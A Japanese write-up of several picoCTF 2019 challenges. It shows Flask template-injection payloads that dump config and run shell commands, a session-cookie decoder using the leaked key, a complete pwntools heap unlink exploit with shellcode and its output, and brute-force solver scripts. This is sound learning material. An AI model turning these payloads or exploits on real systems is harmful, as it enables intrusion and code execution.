中高生向けのCTF、picoCTF 2019 の write-up です。他の得点帯の write-up へのリンクはこちらを参照。
[Web] Empire2 (450pt)
Well done, Agent 513! Our sources say Evil Empire Co is passing secrets around when you log in: https://2019shell1.picoctf.com/problem/6362/ (link), can you help us find it? or http://2019shell1.picoctf.com:6362
指定のサイトに飛んでみます。Empire1と同じ構成。
Create TODOs の昨日にて、XSS や SQL injection などを試してみましたが、SSTI (Server Side Template Injection) のテストで {{ 8*8 }} と入れた所、刺さりました!

{{config}}を入れてconfigを出力させた結果
<Config {
 'ENV': 'production',
 'DEBUG': False,
 'TESTING': False,
 'PROPAGATE_EXCEPTIONS': None,
 'PRESERVE_CONTEXT_ON_EXCEPTION': None,
 'SECRET_KEY': 'picoCTF{your_flag_is_in_another_castle12345678}',
 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31),
 'USE_X_SENDFILE': False,
 'SERVER_NAME': None,
 'APPLICATION_ROOT': '/',
 'SESSION_COOKIE_NAME': 'session',
 'SESSION_COOKIE_DOMAIN': False,
 'SESSION_COOKIE_PATH': None,
 'SESSION_COOKIE_HTTPONLY': True,
 'SESSION_COOKIE_SECURE': False,
 'SESSION_COOKIE_SAMESITE': None,
 'SESSION_REFRESH_EACH_REQUEST': True,
 'MAX_CONTENT_LENGTH': None,
 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0,43200),
 'TRAP_BAD_REQUEST_ERRORS': None,
 'TRAP_HTTP_EXCEPTIONS': False,
 'EXPLAIN_TEMPLATE_LOADING': False,
 'PREFERRED_URL_SCHEME': 'http',
 'JSON_AS_ASCII': True,
 'JSON_SORT_KEYS': True,
 'JSONIFY_PRETTYPRINT_REGULAR': False,
 'JSONIFY_MIMETYPE': 'application/json',
 'TEMPLATES_AUTO_RELOAD': None,
 'MAX_COOKIE_SIZE': 4093,
 'SQLALCHEMY_DATABASE_URI': 'sqlite://',
 'SQLALCHEMY_TRACK_MODIFICATIONS': False,
 'SQLALCHEMY_BINDS': None,
 'SQLALCHEMY_NATIVE_UNICODE': None,
 'SQLALCHEMY_ECHO': False,
 'SQLALCHEMY_RECORD_QUERIES': None,
 'SQLALCHEMY_POOL_SIZE': None,
 'SQLALCHEMY_POOL_TIMEOUT': None,
 'SQLALCHEMY_POOL_RECYCLE': None,
 'SQLALCHEMY_MAX_OVERFLOW': None,
 'SQLALCHEMY_COMMIT_ON_TEARDOWN': False,
 'SQLALCHEMY_ENGINE_OPTIONS': {},
 'BOOTSTRAP_USE_MINIFIED': True,
 'BOOTSTRAP_CDN_FORCE_SSL': False,
 'BOOTSTRAP_QUERYSTRING_REVVING': True,
 'BOOTSTRAP_SERVE_LOCAL': False,
 'BOOTSTRAP_LOCAL_SUBDOMAIN': None
}>
'SECRET_KEY': 'picoCTF{your_flag_is_in_another_castle12345678}'
えー!!もうフラグが出てきちゃった…!Empire1でめっちゃ時間かかったのに!と思ったけどこのフラグは通らず。このフラグ、直訳すると「フラグは他の城にある」。
カレントディレクトリを覗いてみます。
{{url_for.__globals__.os.popen('ls').read()}}
結果
app server.py xinet_startup.sh
flagはないみたい。念の為ちらっとserver.pyやxinet_startup.sh,ls appなんかを見てみましたが、特に怪しいところはありません。
ここで、SECRET_KEYが得られたので、cookieを見てsessionをdecodeすることを考えます。
remember_token: 3|a9b84da5873b28f294e2fe0062832bac0d2751bacb6fe1c6a4687b301485b4f9945e76fbb0f265d6fe0fa989d7672f16a3f6b9b73d31350088e358683aab3140
session: .eJwlz0tOAzEMBuC7ZN1FxnHiuFskTsA-chwbqgJFmekCVb07kTjA9z8eofm0_SOcj3m3U2iXEc4Bo5omrpqTOqdihCUWcCpxSwmRSDFlhJx6ZyHnESlufSAoW1I01Kq1Vi-AhTcbOZMYqCbpFcCY2aQ7W3FSZV3ho3dJXQkIFMMp6D69Hberfa89pFwQZQyB6N5RbYyal11lTOzQIUPksdyQeW276bRjwZ-L3l7eXh-XY2_Svqz93u6z-ae8R2Z0kfJc5r7b_D-ewvMPoBdSbg.XfsHfg.UIob2furCYBZe715_F_1EV0AZSc
picoCTF2018の Flaskcards and Freedom と同じ解法で、このsessionを上記で得られたSECRET_KEYでdecodeしてみます。
#!/usr/bin/env python3
# -*- coding:utf-8 -*-
# this code is refer to bellow site
#   https://qiita.com/koki-sato/items/6ff94197cf96d50b5d8f#flask-%E3%81%AE%E3%82%BB%E3%83%83%E3%82%B7%E3%83%A7%E3%83%B3%E6%94%B9%E3%81%96%E3%82%93

import zlib
from flask.sessions import SecureCookieSessionInterface
from itsdangerous import base64_decode, URLSafeTimedSerializer

secret_key = 'picoCTF{your_flag_is_in_another_castle12345678}'
cookie = '.eJwlz0tOAzEMBuC7ZN1FxnHiuFskTsA-chwbqgJFmekCVb07kTjA9z8eofm0_SOcj3m3U2iXEc4Bo5omrpqTOqdihCUWcCpxSwmRSDFlhJx6ZyHnESlufSAoW1I01Kq1Vi-AhTcbOZMYqCbpFcCY2aQ7W3FSZV3ho3dJXQkIFMMp6D69Hberfa89pFwQZQyB6N5RbYyal11lTOzQIUPksdyQeW276bRjwZ-L3l7eXh-XY2_Svqz93u6z-ae8R2Z0kfJc5r7b_D-ewvMPoBdSbg.XfsHfg.UIob2furCYBZe715_F_1EV0AZSc'

class SimpleSecureCookieSessionInterface(SecureCookieSessionInterface):
    # NOTE: Override method
    def get_signing_serializer(self, secret_key):
        signer_kwargs = {
            'key_derivation': self.key_derivation,
            'digest_method': self.digest_method
        }
        return URLSafeTimedSerializer(
            secret_key,
            salt=self.salt,
            serializer=self.serializer,
            signer_kwargs=signer_kwargs
        )

class FlaskSessionCookieManager:
    @classmethod
    def decode(cls, secret_key, cookie):
        sscsi = SimpleSecureCookieSessionInterface()
        signingSerializer = sscsi.get_signing_serializer(secret_key)
        return signingSerializer.loads(cookie)

    @classmethod
    def encode(cls, secret_key, session):
        sscsi = SimpleSecureCookieSessionInterface()
        signingSerializer = sscsi.get_signing_serializer(secret_key)
        return signingSerializer.dumps(session)

# main
session = FlaskSessionCookieManager.decode(secret_key, cookie)
print(session)
実行結果
$ python solve.py
{'_fresh': True, '_id': '40cec398c53cf936e746062f7601334477c4354253bb9a7f9d0701bd42c9e3c4e4c8c888f624691ed557ae2cc3ab822e999eabf9e6f7cc9c606dbba3bc7272c4', 'csrf_token': '7c9644adda20ffb4cedd85f7ce3c979f2b25209d', 'dark_secret': 'picoCTF{its_a_me_your_flag0994faa6}', 'user_id': '3'}
sessionの中にflagが入っていたんですねー!
[Binary] Heap overflow (450pt)
Just pwn this using a heap overflow taking advantage of douglas malloc free program and get a flag. Its also found in /problems/heap-overflow_1_3f101d883699357e88af6bd1165695cd on the shell server. Source.
Hints
実行ファイルvulnとソースコードvuln.cが配布されます
#include <stdlib.h>
#include <stdio.h>
#include <string.h>

#define FLAGSIZE 128

void win() {
  char buf[FLAGSIZE];
  FILE *f = fopen("flag.txt","r");
  fgets(buf,FLAGSIZE,f);
  fprintf(stdout,"%s\n",buf);
  fflush(stdout);
}

int main(int argc, char *argv[])
{
   char *fullname, *name, *lastname;
   fullname = malloc(666);
   name = malloc(66);
   lastname = malloc(66);
   printf("Oops! a new developer copy pasted and printed an address as a decimal...\n");
   printf("%d\n",fullname);
   printf("Input fullname\n");
   gets(fullname);
   printf("Input lastname\n");
   gets(lastname);
   free(fullname);
   puts("That is all...\n");
   free(name);
   free(lastname);
   exit(0);
}
今回はwin()関数を呼んだらflagを吐いてくれるみたいです。また malloc, free を繰り返していますね。
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX disabled
    PIE:      No PIE
ということで32bitアーキテクチャ、 Partial RELRO, Canaryあり。
最初にfullname(666),name(66),lastname(66)の領域を確保し、うっかりfullnameのアドレスをdecimalで表示してくれます。
その後、fullnameとlastnameをインプット、fullnameをfreeして、name,lastnameの順でfree、exitで終了というプログラム。
問題文に
using a heap overflow taking advantage of douglas malloc free program
とあるので、heap overflow を利用するらしい。
Hintsのサイトを訪れてみると、heapのexploitについての説明が。読んでみるとこれ、AfterLifeやSecondLifeのときに使ったテクニックに似ている。ちょっと解いてから時間が経っていたので忘れかけていましたが、コードもこれらのコードにとても似ている。うっかりアドレス表示しちゃうドジっ子っぷりとか。
今回も、unlink attack を利用し、更に今までのようにfreeされた領域に書き込むのではなくoverflowさせて希望の領域へ書き込むことで exitかputs のアドレスを win 関数で overwrite する事を目指します。
ちなみに、glibcのバージョンは
$ ldd vuln
        linux-gate.so.1 (0xf7fba000)
        libc.so.6 => /lib32/libc.so.6 (0xf7dcf000)
        /lib/ld-linux.so.2 (0xf7fbc000)
$ strings /lib32/libc.so.6 | grep GNUGNU C Library (Ubuntu GLIBC 2.27-3ubuntu1) stable release version 2.27.
Compiled by GNU CC version 7.3.0.
で2.27。
今回は CTFs/Heap_overflow.md at master · Dvd848/CTFs · GitHub こちらのwriteupを参考にさせていただきました。前回と似た解き方だったため。
さて、AfterLifeやSecondLifeでは、freeした領域を再度mallocする際にfree linkからunlinkされることを利用して unlink attack を行いました。しかし、今回はfree->mallocが無いため、unlinkがこのままでは発生しません。
ヒントのリンク先 11.2 Exploit free() によると、freeしたときに次のchunkが使われていないと思わせることで、freeする領域を統合させるそうです。このときに既存のlinkからのunlinkが発生するらしい。
That is, we check that the prev_size field is valid, then subtract that amount from the chunk pointer p to find the chunk preceding the one that is freed, and then unlink it from its linked list - presumably because these two adjacent chunks will be merged, and the result belongs in a different linked list (since the linked lists are per-size).
But we control p->prev_size, and by giving it a small negative value the computed place for the start of the preceding chunk will be inside the buffer.
このあたり。
3つの領域をallocした状態は以下。
 Allocated chunk          Freed chunk
 +---------------------+  +---------------------+ <- fullname
 | Size of chunk (672) |  | Size of chunk       |
 +---------------------+  +---------------------+ <- returned addr
 | User data (666)     |  | Forward Pointer     |
 +                     +  +---------------------+
 |                     |  | Back Pointer        |
 +                     +  +---------------------+
 |                     |  |                     |
 +                     +  +---------------------+
 |                     |  | Size of chunk       |
 +=====================+  +=====================+ <- name
 | Size of chunk (72)  |  | Size of chunk       |
 +---------------------+  +---------------------+ <- returned addr
 | User data (66)      |  | Forward Pointer     |
 +                     +  +---------------------+
 |                     |  | Back Pointer        |
 +                     +  +---------------------+
 |                     |  |                     |
 +                     +  +---------------------+
 |                     |  | Size of chunk       |
 +=====================+  +=====================+ <- lastname
 | Size of chunk (72)  |  | Size of chunk       |
 +---------------------+  +---------------------+ <- returned addr
 | User data (66)      |  | Forward Pointer     |
 +                     +  +---------------------+
 |                     |  | Back Pointer        |
 +                     +  +---------------------+
 |                     |  |                     |
 +                     +  +---------------------+
 |                     |  | Size of chunk       |
 +---------------------+  +---------------------+
前回同様、win関数に飛ばすようなshellcodeを埋め込んで、GOTアドレスをshellcodeのアドレスでoverwriteし、shellcodeを実行させたい。
 Allocated chunk          Freed chunk
 +---------------------+  +---------------------+ <- fullname
 | Size of chunk (672) |  | Size of chunk       |
 +---------------------+  +---------------------+ <- fullname_addr
 | (666)               |  | Forward Pointer     |
 + shellcode           +  +---------------------+
 | dummy               |  | Back Pointer        |
 +                     +  +---------------------+
 |                     |  |                     |
 +---------------------+  +---------------------+
 | an appropriate size |  | Size of chunk       |
 +=====================+  +=====================+ <- name
 | a small negative val|  | Size of chunk       |
 +---------------------+  +---------------------+ <- returned addr
 | *{some GOT addr}-12 |  | Forward Pointer     |
 +                     +  +---------------------+
 | *fullname_addr      |  | Back Pointer        |
 +                     +  +---------------------+
 |                     |  |                     |
 +                     +  +---------------------+
 |                     |  | Size of chunk       |
 +=====================+  +=====================+ <- lastname
 | Size of chunk (72)  |  | Size of chunk       |
 +---------------------+  +---------------------+ <- returned addr
 | User data (66)      |  | Forward Pointer     |
 +                     +  +---------------------+
 |                     |  | Back Pointer        |
 +                     +  +---------------------+
 |                     |  |                     |
 +                     +  +---------------------+
 |                     |  | Size of chunk       |
 +---------------------+  +---------------------+
前回と同じ、unlinkのときのロジックを持ってきます。
#define unlink(P, BK, FD) {
    FD = P->fd;   // FD = {some GOT addr}-12
    BK = P->bk;   // BK = fullname_addr (shellcode's addr)
    FD->bk = BK;  // FD->bk = FD+12 (bkポインタはaddress+12のところに位置するため)
                  //        = {some GOT addr}-12+12
                  //        = {some GOT addr}
                  // より、 {some GOT addr} = fullname_addr (shellcode's addr)
                  // ※↑ここが攻撃のポイント。GOTアドレスをshellcodeのアドレスでoverwriteした
    BK->fd = FD;  // BK->fd = BK+8  (bkポインタはaddress+8のところに位置するため)
                  //        = fullname_addr + 8 (特に使わない)
}
ここの最後の部分により、fullname_addr + 8 は {some GOT addr}-12 になります。この領域は先程shellcodeを置こうと思っていたところなので、書き換わるとちょっと困る。
ので、前回はいきなりshellcodeのアドレスに push {shellcode_addr}; ret; で飛ばしていましたが、今回はこの本命コードを後ろの方に置いておいて、上書きされそうな箇所をnopで埋めてjmpでそこは飛ばして読むようなコードにしちゃいます。これはヒントの資料の 11.4 Adapted shellcode にあたる部分です。
fullnameをfreeした時、fullnameの領域はfree listに入ります。このときに、後続の領域が使用されていないかのチェックが入り、もし使用されていない場合は領域を統合するために一度unlinkされます。
後続の領域はnameであり、ここがunlinkされると、前回同様 some GOT addrがfullname_addrで上書きされます。次に呼ばれるputsのアドレスをsome GOT addrに指定することで、puts実行時にfullname_addrに仕込んだshellcodeが実行されます。
#!/usr/bin/env python3
# -*- coding:utf-8 -*-

from pwn import *

is_local = True

if not is_local:
    # picoCTF の shell serverに接続
    print('picoCTF shell server login')
    print('name:')
    pico_name = input('>>')
    print('password')
    pico_pass = input('>>')
    pico_ssh = ssh(host = '2019shell1.picoctf.com', user=pico_name, password=pico_pass)
    for i in range(100):
        try:
            pico_ssh.set_working_directory('/problems/heap-overflow_1_3f101d883699357e88af6bd1165695cd')
        except:
            continue
        break

e = ELF('./vuln')
context.binary = './vuln'

if is_local:
    p = process(['./vuln'])
else:
    p = pico_ssh.process(['./vuln'])

print(p.recvuntil(b'Oops! a new developer copy pasted and printed an address as a decimal...\n'))
fullname_addr = int(p.recvline())

print('fullname_addr: ' + str(fullname_addr))
print('puts_addr: ' + str(e.got[b'puts']))
print('win_addr: ' + str(e.symbols[b'win']))

shellcode = asm(('jmp pA;' + 'nop;'*20 + 'pA: push {}; ret;').format(hex(e.symbols[b'win'])))
print(b'shellcode: ' + shellcode)

payload = shellcode
payload += b'a' * (664-len(shellcode))
payload += p32(50)                # an appropriate size
payload += p32(-1, sign='signed') # a small negative val
payload += p32(e.got[b'puts']-12)
payload += p32(fullname_addr)
print(b'payload: ' + payload)

p.recvuntil(b'Input fullname\n')
p.sendline(payload)
print(p.recv())
p.sendline(b'a')
print(p.recvall())
なぜか Working directory が見つからないエラーが Linux VM で実施したらめっちゃ出るので、何度か探させるようなプログラムになってしまった。
実行結果
$ python solve.py
picoCTF shell server login
[+] Connecting to 2019shell1.picoctf.com on port 22: Done
[ERROR] '/problems/heap-overflow_1_3f101d883699357e88af6bd1165695cd' does not appear to exist
[ERROR] '/problems/heap-overflow_1_3f101d883699357e88af6bd1165695cd' does not appear to exist
[ERROR] '/problems/heap-overflow_1_3f101d883699357e88af6bd1165695cd' does not appear to exist
[ERROR] '/problems/heap-overflow_1_3f101d883699357e88af6bd1165695cd' does not appear to exist
[*] Working directory: '/problems/heap-overflow_1_3f101d883699357e88af6bd1165695cd'
[*] '/root/ctf/picoCTF2019/vuln'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX disabled
    PIE:      No PIE
[+] Opening new channel: execve(b'./vuln', [b'./vuln'], os.environ): Done
b'Oops! a new developer copy pasted and printed an address as a decimal...\n'
fullname_addr: 149925896
puts_addr: 134533160
win_addr: 134514998
b'shellcode: \xeb\x14\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90h6\x89\x04\x08\xc3'
b'payload: \xeb\x14\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90h6\x89\x04\x08\xc3aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa2\x00\x00\x00\xff\xff\xff\xff\x1c\xd0\x04\x08\x08\xb0\xef\x08'
b'Input lastname\n'
[+] Recieving all data: Done (32B)
[*] Closed SSH channel with 2019shell1.picoctf.com
b'picoCTF{a_s1mpl3_h3ap_04dbf101}\n'
これで simple なのか…orz
[Web] Java Script Kiddie 2 (450pt)
The image link appears broken... twice as badly... https://2019shell1.picoctf.com/problem/49893 or http://2019shell1.picoctf.com:49893
指定のリンクに飛んでみると、Java Script Kiddie 1 と同じ見た目のサイトが。
同じくbytesが降ってきたので抽出します。
今回のhtmlソースコードはこちら。
<html>
    <head>
       <script src="jquery-3.3.1.min.js"></script>
       <script>
           var bytes = [];
           $.get("bytes", function(resp) {
               bytes = Array.from(resp.split(" "), x => Number(x));
           });

           function assemble_png(u_in){
               var LEN = 16;
               var key = "00000000000000000000000000000000";
               var shifter;
               if(u_in.length == key.length){
                   key = u_in;
               }
               var result = [];
               for(var i = 0; i < LEN; i++){
                   shifter = Number(key.slice((i*2),(i*2)+1));
                   for(var j = 0; j < (bytes.length / LEN); j ++){
                       result[(j * LEN) + i] = bytes[(((j + shifter) * LEN) % bytes.length) + i]
                   }
               }
               while(result[result.length-1] == 0){
                   result = result.slice(0,result.length-1);
               }
               document.getElementById("Area").src = "data:image/png;base64," + btoa(String.fromCharCode.apply(null, new Uint8Array(result)));
               return false;
           }
       </script>
   </head>
    <body>

        <center>
            <form action="#" onsubmit="assemble_png(document.getElementById('user_in').value)">
                <input type="text" id="user_in">
                <input type="submit" value="Submit">
            </form>
            <img id="Area" src=""/>
        </center>

    </body>
</html>
今度はkeyが倍の長さです…!
その他、shifterの計算方法が異なる以外は1の問題と同じようです。ここでshifterの計算部分を見てみます。
shifter = Number(key.slice((i*2),(i*2)+1));
よく見てみると、これ1個飛ばしに拾っていってるだけなので、kwyの奇数番号は今回は使われないみたいです。ということで、前回とほぼ同じスクリプトで通せそうです。
使われない奇数番号のkeyにはAを突っ込んでおきました。
#!/usr/bin/env python3
# -*- coding:utf-8 -*-

bytes_arr = [137, 80, 37, 7, 104, 251, 253, 10, 198, 0, 174, 253, 96, 252, 0, 66, 0, 0, 226, 164, 64, 58, 224, 114, 127, 0, 0, 97, 73, 204, 68, 200, 164, 0, 219, 29, 171, 234, 130, 65, 78, 120, 0, 137, 0, 198, 95, 120, 48, 16, 87, 222, 10, 121, 193, 148, 0, 14, 156, 68, 155, 248, 138, 67, 205, 153, 231, 0, 238, 227, 250, 128, 1, 181, 144, 66, 200, 111, 152, 0, 177, 187, 164, 71, 210, 0, 32, 135, 84, 194, 52, 13, 252, 191, 40, 82, 169, 30, 55, 114, 120, 10, 57, 219, 97, 112, 241, 0, 91, 100, 80, 108, 120, 227, 0, 2, 0, 0, 15, 121, 128, 245, 192, 237, 227, 130, 55, 227, 2, 228, 78, 255, 13, 73, 73, 241, 210, 243, 139, 163, 144, 72, 0, 35, 142, 0, 1, 6, 0, 9, 26, 56, 167, 36, 145, 200, 57, 192, 136, 41, 51, 159, 0, 71, 133, 81, 1, 1, 32, 1, 183, 227, 179, 75, 24, 84, 173, 199, 134, 16, 26, 227, 68, 69, 59, 235, 121, 120, 168, 55, 196, 222, 175, 199, 250, 255, 214, 89, 188, 16, 146, 30, 136, 200, 79, 179, 192, 44, 143, 241, 153, 109, 131, 47, 114, 92, 66, 233, 28, 36, 44, 252, 191, 215, 0, 72, 138, 17, 159, 80, 142, 43, 124, 68, 50, 252, 226, 141, 163, 191, 249, 217, 141, 135, 29, 29, 233, 228, 175, 61, 68, 245, 7, 61, 39, 31, 106, 82, 246, 125, 56, 92, 117, 169, 4, 108, 198, 212, 196, 1, 254, 29, 127, 225, 22, 39, 233, 255, 143, 34, 159, 93, 27, 195, 175, 245, 223, 90, 67, 245, 171, 240, 138, 169, 1, 110, 88, 213, 10, 11, 122, 239, 199, 12, 73, 22, 248, 163, 120, 108, 102, 73, 23, 124, 59, 164, 201, 20, 156, 71, 121, 199, 248, 11, 243, 24, 254, 142, 41, 232, 53, 239, 198, 28, 101, 187, 217, 247, 187, 75, 129, 180, 7, 104, 57, 218, 78, 152, 119, 181, 38, 248, 72, 243, 150, 200, 245, 145, 182, 78, 114, 71, 18, 68, 121, 16, 94, 135, 212, 102, 76, 191, 205, 254, 191, 95, 161, 223, 172, 196, 86, 235, 39, 28, 246, 223, 166, 147, 1, 15, 68, 244, 176, 186, 22, 253, 107, 166, 154, 169, 106, 200, 101, 86, 181, 14, 23, 67, 0, 0, 215, 172, 212, 199, 99, 135, 102, 1, 24, 124, 23, 134, 213, 233, 245, 126, 194, 177, 36, 145, 105, 16, 226, 8, 144, 83, 171, 90, 173, 180, 130, 239, 47, 189, 85, 255, 45, 141, 185, 18, 64, 19, 91, 27, 28, 55, 40, 114, 9, 154, 123, 247, 162, 197, 251, 242, 108, 242, 245, 31, 2, 154, 49, 221, 71, 214, 56, 178, 143, 224, 31, 240, 223, 246, 242, 47, 109, 215, 249, 0, 235, 44, 72, 11, 254, 239, 191, 31, 223, 71, 242, 39, 251, 18, 33, 30, 122, 190, 231, 79, 244, 181, 61, 198, 115, 117, 205, 215, 246, 173, 110, 237, 253, 249, 15, 138, 233, 150, 171, 83, 96, 215, 61, 183, 225, 235, 71, 83, 106, 65, 192, 103, 209, 241, 204, 223, 178, 255, 11, 164, 47, 70, 29, 241, 127, 223, 64, 69, 54, 251, 87, 177, 160, 22, 42, 213, 199, 112, 43, 243, 251, 102, 120, 227, 173, 24, 240, 152, 245, 40, 21, 54, 233, 122, 10, 111, 223, 103, 242, 76, 169, 120, 147, 192, 43, 194, 93, 238, 31, 116, 143, 148, 241, 76, 140, 218, 135, 242, 224, 152, 97, 154, 196, 219, 191, 172, 103, 211, 30, 243, 159, 43, 199, 23, 187, 253, 239, 226, 67, 181, 213, 109, 182, 195, 122, 242, 253, 196, 111, 230, 190, 198, 239, 89, 131, 47, 90, 128, 127, 0, 218, 19, 176, 227, 124, 32, 29, 145, 242, 104, 95, 9, 165, 253, 218, 255, 22, 249, 234, 150, 158, 243, 227, 141, 11, 129, 155, 70, 232, 231, 131, 1, 121, 227, 253, 120, 219, 9, 184, 202, 37, 129, 181, 108, 60, 69, 47, 68, 24, 121, 240, 247, 95, 215]

LEN = 16
PNG_FORMAT = b"\x89PNG\r\n\x1a\n\x00\x00\x00\rIHDR"

print('bytes length: ' + str(len(bytes_arr)))
shifter = []

for n in range(LEN):
    png_format = PNG_FORMAT[n]
    for i in range(len(bytes_arr)):
        if bytes_arr[i] == png_format:
            if i % LEN == n:
                shifter.append((i-n) // LEN)
                break

key = ''
for i in range(LEN):
    key += str(shifter[i])
    key += 'A'

print('key: ' + key)
実行結果
$ python solve.py
bytes length: 704
key: 0A0A8A5A8A6A9A0A3A0A1A5A1A8A1A5A
これをtopのフォームに入力すると、またQRコードが出てきました。

これを読み込むとflagが出てきました٩(๑❛ᴗ❛๑)۶
flag: picoCTF{9e8a320ce2243468099aaf4047094320}
[Reversing] Time's Up, Again! (450pt)
Previously you solved things fast. Now you've got to go faster. Much faster. Can you solve this one before time runs out? times-up-again, located in the directory at /problems/time-s-up--again-_1_014490a2cb518921928db099702cbfd9.
実行ファイルtimes-up-againが配布されます。今回もソースコードはないので、早速実行してみます。
$ ./times-up-again
Challenge: (((((-1076667179) - (2024716075)) * ((-464332475) - (-826535273))) * (((-550615283) * (351385243)) * ((-342552544) + (-996881484)))) + ((((2001791922) * (1554550126)) - ((-372040317) - (828150023))) - (((-710468879) - (-1481861297)) * ((1259620870) * (834607384)))))
Setting alarm...
Solution? Alarm clock
前回のTime's Upと全く同じノリです。
ghidraで解析してみた所、タイマーの設定が、前回は
ualarm(5000,0); // 5000マイクロ秒
だったのが、今回は
ualarm(200,0); // 200マイクロ秒
と、かなり縮まっています!
前回のスクリプト使い回しでなんとかならないかと思って回してみたところ、localではflag出てくるんですがネットワーク越しやpicoCTF shell sever上だと間に合っていない様子。。。
pwntoolsのlogを切ったりしてみましたが、shell server では間に合いません。
なんとかpythonでやりたかったので、pwntoolsを使わず、みんな大好き subprocess を使ってみました。こちらのコードでも、localだと10~5000ループくらいで大体出てきましたが、shell server上だと試行回数がかなり多くなりました。
#!/usr/bin/env python2
# -*- coding:utf-8 -*-

import subprocess

is_continue = True
counter = 0
prefix = 'Challenge: '

while is_continue:
    res = None
    p = subprocess.Popen("./times-up-again", stdin=subprocess.PIPE, stdout=subprocess.PIPE)
    q = p.stdout.readline()[10:-1]
    p.stdout.readline()
    try:
        p.stdin.write(str(eval(q))+'\n')
        res = p.stdout.readline()
    except:
        print '*',
        counter += 1
        continue
    if res:
        if 'picoCTF' in res:
            print(res)
            print(counter)
            is_continue = False
            break
        else:
            print '*',
            counter += 1
このコードを、picoCTFのshell serverの自分でファイルが作成できるディレクトリ(home),~/にsolve.pyとして作成します。実行は、指定された 実行ファイル、flag.txt のあるディレクトリで行います。
実行結果

$ python ~/solve.py
(略)
* * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * *
* * * * * * * * * picoCTF{Hasten. Hurry. Ferrociously Speedy. #3b0e50c7}

84713
8万回!時間にすると10分もかかってないですが、これが許される範囲の試行だったのかは自信なし…。
[Forensics] WebNet1 (450pt)
We found this packet capture and key. Recover the flag. You can also find the file in /problems/webnet1_0_d63b267c607b8fedbae100068e010422.
またしてもcapture.pcapとpicopico.keyがもらえます。WebNet0と同様にWiresharkで開き、keyを登録します。
…と思ったら鍵も同じで既に登録されていました。
今回は復号された通信がいくつかあるようです。
